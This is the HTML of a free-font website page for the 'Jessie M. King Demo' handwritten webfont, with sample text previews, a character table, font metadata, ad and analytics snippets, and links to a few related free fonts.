<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,986,770</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank WebFont">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky WebFont">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago WebFont">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted WebFont">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda WebFont">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko WebFont">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink WebFont">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS WebFont">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA WebFont">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo WebFont">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink WebFont">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY WebFont">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng WebFont">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange WebFont">Sunrise Orange</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Handwritten">Handwritten</a></span>
	<span class="webfontsbreadcrumb">/ Jessie M. King Demo</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Jessie M. King Demo webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Jessie-M-King-Demo.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Jessie M. King Demo" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Jessie-M-King-Demo.font" title="Jessie M. King Demo font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Jessie-M-King-Demo.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Jessie M. King Demo WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Jessie-M-King-Demo';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version Macromedia Fontographer 4.1.4 10/24/03</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 91</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>

<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Jessie-M-King-Demo';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Integer efficitur justo ut ex laoreet feugiat.Nam sodales enim a posuere vestibulum. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Jessie-M-King-Demo';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Vivamus vulputate sem id quam auctor imperdiet.Sed non nunc id sem elementum elementum.Donec luctus leo auctor quam facilisis cursus.Morbi hendrerit erat quis maximus placerat.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Jessie-M-King-Demo';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Ut sit amet ligula quis magna consequat venenatis.Sed sagittis lacus sit amet urna lacinia imperdiet.Nullam in nulla tincidunt, sodales enim quis, ultricies erat.Morbi cursus ex a nisl vehicula dapibus.Praesent at felis laoreet, pharetra magna in, ultricies elit.In pulvinar lectus eu lectus rutrum, in feugiat odio suscipit.Cras egestas nibh et pharetra molestie.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/UNbreakABLE.font" title="UNbreakABLE WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">UNbreakABLE WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/UNbreakABLE.font" title="UNbreakABLE WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'UNbreakABLE';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">UNbreakABLE</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/UNbreakABLE.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="UNbreakABLE WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">511 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Gyom Seguin - last-soundtrack.daportfolio.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with strong, thick strokes and a distinctive character set.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/UNbreakABLE.font" title="UNbreakABLE Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Triple-Bypass-Regular.font" title="Triple Bypass Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Triple Bypass Regular WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Triple-Bypass-Regular.font" title="Triple Bypass Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Triple-Bypass-Regular';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Triple Bypass Regular</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Triple-Bypass-Regular.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Triple Bypass Regular WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">257 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Triple-Bypass-Regular.font" title="Triple Bypass Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Cheshire-Initials.font" title="Cheshire Initials WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Cheshire Initials WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Cheshire-Initials.font" title="Cheshire Initials WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Cheshire-Initials';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Cheshire Initials</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Cheshire-Initials.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Cheshire Initials WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">317 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by www.houseoflime.com  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and decorative font with intricate patterns and swirls.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Cheshire-Initials.font" title="Cheshire Initials Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
